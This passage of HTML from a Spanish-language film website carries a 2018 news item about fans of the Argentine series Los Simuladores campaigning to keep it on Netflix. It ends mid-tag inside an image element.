                        <a href="https://cinefilosoficial.com/2026/01/07/las-de-enero-5-peliculas-en-streaming-perfectas-para-empezar-el-ano/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="TESIS" data-attachment-id="81697" data-permalink="https://cinefilosoficial.com/2026/01/07/las-de-enero-5-peliculas-en-streaming-perfectas-para-empezar-el-ano/fotograma-tesis-alejandro-amenabar_1632746781_3046847_1300x731/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731.jpg" data-orig-size="1300,731" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2026/01/Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2026/01/07/las-de-enero-5-peliculas-en-streaming-perfectas-para-empezar-el-ano/">Las de enero: 5 óperas primas en streaming perfectas para empezar el año</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/11/11/todo-sobre-pluribus-la-nueva-serie-del-creador-de-breaking-bad-que-es-furor/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="¿La serie del año? La nueva apuesta del creador de Breaking Bad debutó con 100% en Rotten Tomatoes" data-attachment-id="81213" data-permalink="https://cinefilosoficial.com/2025/11/07/la-serie-del-ano-la-nueva-apuesta-del-creador-de-breaking-bad-debuto-con-100-en-rotten-tomatoes/pluribus-1/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/Pluribus-1.jpg" data-orig-size="2240,1260" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="¿La serie del año? La nueva apuesta del creador de Breaking Bad debutó con 100% en Rotten Tomatoes" data-image-description="&lt;p&gt;¿La serie del año? La nueva apuesta del creador de Breaking Bad debutó con 100% en Rotten Tomatoes&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/Pluribus-1-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/Pluribus-1-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/11/Pluribus-1-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/11/11/todo-sobre-pluribus-la-nueva-serie-del-creador-de-breaking-bad-que-es-furor/">Todo sobre “Pluribus”, la nueva serie del creador de Breaking Bad que es furor</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/11/08/entrevista-a-ariana-harwicz-me-da-confianza-en-mi-escritura-saber-que-le-gusto-a-scorsese/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Entrevista a Ariana Harwicz: &#8220;Me da confianza en mi escritura saber que le gustó a Scorsese&#8221;" data-attachment-id="81230" data-permalink="https://cinefilosoficial.com/2025/11/08/entrevista-a-ariana-harwicz-me-da-confianza-en-mi-escritura-saber-que-le-gusto-a-scorsese/image-w856-3/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-w856.jpeg" data-orig-size="856,482" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image-w856" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-w856-300x169.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-w856.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-w856-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/11/08/entrevista-a-ariana-harwicz-me-da-confianza-en-mi-escritura-saber-que-le-gusto-a-scorsese/">Entrevista a Ariana Harwicz: &#8220;Me da confianza en mi escritura saber que le gustó a Scorsese&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/10/01/las-de-octubre-5-peliculas-perfectas-para-ver-este-mes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Another Round" data-attachment-id="80889" data-permalink="https://cinefilosoficial.com/2025/10/01/las-de-octubre-5-peliculas-perfectas-para-ver-este-mes/otra-ronda-fotogramas-1617997458/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/otra-ronda-fotogramas-1617997458.jpg" data-orig-size="1200,675" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Otra Ronda película" data-image-description="&lt;p&gt;Fotograma de la película Otra Ronda&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/otra-ronda-fotogramas-1617997458-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/otra-ronda-fotogramas-1617997458-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/09/otra-ronda-fotogramas-1617997458-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/10/01/las-de-octubre-5-peliculas-perfectas-para-ver-este-mes/">Las de octubre: 5 películas perfectas para ver este mes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/09/01/las-de-septiembre-5-peliculas-perfectas-para-ver-en-streaming-este-mes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Las de septiembre: 5 películas perfectas para ver en streaming este mes" data-attachment-id="80730" data-permalink="https://cinefilosoficial.com/2025/09/01/las-de-septiembre-5-peliculas-perfectas-para-ver-en-streaming-este-mes/como-ser-millonario-antes-de-que-muera-la-abuela-drama/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/COMO-SER-MILLONARIO-ANTES-DE-QUE-MUERA-LA-ABUELA-Drama.jpg" data-orig-size="1920,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="COMO-SER-MILLONARIO-ANTES-DE-QUE-MUERA-LA-ABUELA-Drama" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/COMO-SER-MILLONARIO-ANTES-DE-QUE-MUERA-LA-ABUELA-Drama-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/COMO-SER-MILLONARIO-ANTES-DE-QUE-MUERA-LA-ABUELA-Drama-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/08/COMO-SER-MILLONARIO-ANTES-DE-QUE-MUERA-LA-ABUELA-Drama-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/09/01/las-de-septiembre-5-peliculas-perfectas-para-ver-en-streaming-este-mes/">Las de septiembre: 5 películas perfectas para ver en streaming este mes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/08/25/los-rios-del-destino-en-netflix-resistir-para-sobrevivir/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Los ríos del destino en Netflix: Resistir para sobrevivir" data-attachment-id="80663" data-permalink="https://cinefilosoficial.com/2025/08/25/los-rios-del-destino-en-netflix-resistir-para-sobrevivir/rios-del-destino/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/rios-del-destino.jpeg" data-orig-size="1200,735" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="rios-del-destino" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/rios-del-destino-300x184.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/rios-del-destino-1024x627.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/08/rios-del-destino-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/08/25/los-rios-del-destino-en-netflix-resistir-para-sobrevivir/">Los ríos del destino en Netflix: Resistir para sobrevivir</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/07/08/las-peliculas-que-tenes-que-ver-si-te-gusto-la-trilogia-before-de-richard-linklater/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="A 15 años de Antes del Atardecer, repasamos algunos datos curiosos de su creación" data-attachment-id="15427" data-permalink="https://cinefilosoficial.com/2019/07/04/a-15-anos-de-antes-del-atardecer-repasamos-algunos-datos-curiosos-de-su-creacion/before-sunset/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2019/07/before-sunset.jpg" data-orig-size="900,596" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="before-sunset" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2019/07/before-sunset-300x199.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2019/07/before-sunset.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2019/07/before-sunset-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/07/08/las-peliculas-que-tenes-que-ver-si-te-gusto-la-trilogia-before-de-richard-linklater/">Las películas que tenés que ver si te gustó la &#8220;trilogía Before&#8221; de Richard Linklater</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/07/04/3-series-argentinas-para-aprovechar-en-julio/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="La serie que tenes que ver si te gustó División Palermo" data-attachment-id="62768" data-permalink="https://cinefilosoficial.com/2023/02/19/la-serie-que-tenes-que-ver-si-te-gusto-division-palermo/division-palermos/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2023/02/division-palermos.jpeg" data-orig-size="1920,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;\u00a92023 Netflix, Inc.&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="division palermos" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2023/02/division-palermos-300x169.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2023/02/division-palermos-1024x576.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2023/02/division-palermos-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/07/04/3-series-argentinas-para-aprovechar-en-julio/">3 series argentinas para aprovechar en Julio</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18204 bgnav" data-item-row="default" ><a href="https://cinefilosoficial.com/nosotros/">Nosotros</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://cinefilosoficial.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sin resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos los resultados    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="normal">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://cinefilosoficial.com/">
		        <img class='jeg_logo_img' src="http://cinefilosoficial.com/wp-content/uploads/2021/05/CINEFILOS-LOGO.png"  alt="Cinéfilos"data-light-src="http://cinefilosoficial.com/wp-content/uploads/2021/05/CINEFILOS-LOGO.png" data-light-srcset="http://cinefilosoficial.com/wp-content/uploads/2021/05/CINEFILOS-LOGO.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://cinefilosoficial.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sin resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos los resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_sidebar_none">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://cinefilosoficial.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://cinefilosoficial.com/category/curiosidades/">Curiosidades</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Un grupo de fanáticos de Los Simuladores logra que no saquen la serie de Netflix</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

						<div class="jeg_meta_author">
				<img data-del="avatar" alt="Paz Varales" src="https://cinefilosoficial.com/wp-content/uploads/2019/11/PazVarales-150x150.jpg" class="avatar pp-user-avatar avatar-80 photo  jetpack-lazy-image" height="80" width="80" data-lazy-src="https://cinefilosoficial.com/wp-content/uploads/2019/11/PazVarales-150x150.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" data-del="avatar" alt="Paz Varales" src='https://cinefilosoficial.com/wp-content/uploads/2019/11/PazVarales-150x150.jpg' class='avatar pp-user-avatar avatar-80 photo ' height='80' width='80' /></noscript>				<span class="meta_text">por</span>
				<a href="https://cinefilosoficial.com/author/paz/">Paz Varales</a>			</div>
			
			<div class="jeg_meta_date">
			<a href="https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/">26 septiembre, 2018</a>
		</div>
	
			<div class="jeg_meta_category">
			<span><span class="meta_text">en</span>
				<a href="https://cinefilosoficial.com/category/curiosidades/" rel="category tag">Curiosidades</a>, <a href="https://cinefilosoficial.com/category/top-destacado/" rel="category tag">Destacado</a>, <a href="https://cinefilosoficial.com/category/novedades/lo-que-paso/" rel="category tag">lo que pasó</a>, <a href="https://cinefilosoficial.com/category/netflix/" rel="category tag">Netflix</a>, <a href="https://cinefilosoficial.com/category/series/" rel="category tag">Series</a>			</span>
		</div>
	
	
	<div class="meta_right">
		<div class='jeg_meta_like_container jeg_meta_like'>
                <a class='like' href='#' data-id='5102' data-type='like' data-message=''>
                        <i class='fa fa-thumbs-o-up'></i> <span>0</span>
                    </a><a class='dislike' href='#' data-id='5102' data-type='dislike' data-message=''>
                        <i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>0</span>
                    </a>
            </div>					<div class="jeg_meta_comment"><a href="https://cinefilosoficial.com/2018/09/25/un-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-no-sidebar-narrow">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"></div>
                        <div class="jeg_share_top_container"></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'></div><div class='ads-text'>ANUNCIO</div></div></div>
                        <div class="entry-content with-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fcinefilosoficial.com%2F2018%2F09%2F25%2Fun-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartir en Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Un+grupo+de+fan%C3%A1ticos+de+Los+Simuladores+logra+que+no+saquen+la+serie+de+Netflix&url=https%3A%2F%2Fcinefilosoficial.com%2F2018%2F09%2F25%2Fun-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Compartir en Twitter</span></a><a href="//api.whatsapp.com/send?text=Un+grupo+de+fan%C3%A1ticos+de+Los+Simuladores+logra+que+no+saquen+la+serie+de+Netflix%0Ahttps%3A%2F%2Fcinefilosoficial.com%2F2018%2F09%2F25%2Fun-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Compartir en Whatsapp</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fcinefilosoficial.com%2F2018%2F09%2F25%2Fun-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix%2F&title=Un+grupo+de+fan%C3%A1ticos+de+Los+Simuladores+logra+que+no+saquen+la+serie+de+Netflix" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fcinefilosoficial.com%2F2018%2F09%2F25%2Fun-grupo-de-fanaticos-de-los-simuladores-logra-que-no-saquen-la-serie-de-netflix%2F&media=&description=Un+grupo+de+fan%C3%A1ticos+de+Los+Simuladores+logra+que+no+saquen+la+serie+de+Netflix" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
            </div></div>                            </div>

                            <div class="content-inner ">
                                

<script data-minify="1" type='text/javascript' src='https://cinefilosoficial.com/wp-content/cache/min/1/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js?ver=1721251819' id='jnews-previewslider-js' defer></script>
<h6><strong>Cría cuervos y te quedarás en Netflix&#8230;</strong></h6>
<p><span style="font-weight: 400;">La plataforma líder en <em>streaming</em> hace tiempo comenzó a notificar la fecha en la que una serie <a href="https://cinefilosoficial.com/2018/09/07/peliculas-para-ver-antes-de-que-se-vayan-de-netflix/">está por dejar la plataforma</a> para darle lugar a nuevos contenidos. Así nos tocó despedir a grandes series de todos los tiempos; pero los fanáticos de &#8220;el grupo de personas que resuelve problemas&#8221; no la iban a dejar ir tan fácil. </span></p>
<p><span style="font-weight: 400;">A principios de este mes apareció la noticia en la plataforma de que la serie dejaría de estar disponible a partir del próximo 30 de septiembre y esto despertó el accionar de cientos de fanáticos que disfrutan a diario la serie creada por Damián Szifrón.</span></p>
<figure style="width: 960px" class="wp-caption alignnone"><img class="lazy lazy-hidden jetpack-lazy-image" src="//cinefilosoficial.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://scontent.faep8-2.fna.fbcdn.net/v/t1.0-9/40586940_10214468521939824_7239923691084054528_n.jpg?_nc_cat=102&amp;_nc_eui2=AeG8SAcOzWm8HZpJbiJIxwEN2N6YCBBEPywr_T6fxkkc4kBb-urW5PcxbH4gyOWpXvxA1si5J8tBruOJ5f9ZqLRN5IZWr4YKmqDkUwSiVKGomQ&amp;oh=89ae5c12a2e42df5ca631082a354ca4c&amp;oe=5C1517DC" alt="La imagen puede contener: una o varias personas y texto" width="960" height="241" data-lazy-src="//cinefilosoficial.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" class="lazy lazy-hidden" src="//cinefilosoficial.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://scontent.faep8-2.fna.fbcdn.net/v/t1.0-9/40586940_10214468521939824_7239923691084054528_n.jpg?_nc_cat=102&amp;_nc_eui2=AeG8SAcOzWm8HZpJbiJIxwEN2N6YCBBEPywr_T6fxkkc4kBb-urW5PcxbH4gyOWpXvxA1si5J8tBruOJ5f9ZqLRN5IZWr4YKmqDkUwSiVKGomQ&amp;oh=89ae5c12a2e42df5ca631082a354ca4c&amp;oe=5C1517DC" alt="La imagen puede contener: una o varias personas y texto" width="960" height="241"  /></noscript><noscript><img src="https://scontent.faep8-2.fna.fbcdn.net/v/t1.0-9/40586940_10214468521939824_7239923691084054528_n.jpg?_nc_cat=102&amp;_nc_eui2=AeG8SAcOzWm8HZpJbiJIxwEN2N6YCBBEPywr_T6fxkkc4kBb-urW5PcxbH4gyOWpXvxA1si5J8tBruOJ5f9ZqLRN5IZWr4YKmqDkUwSiVKGomQ&amp;oh=89ae5c12a2e42df5ca631082a354ca4c&amp;oe=5C1517DC" alt="La imagen puede contener: una o varias personas y texto" width="960" height="241" 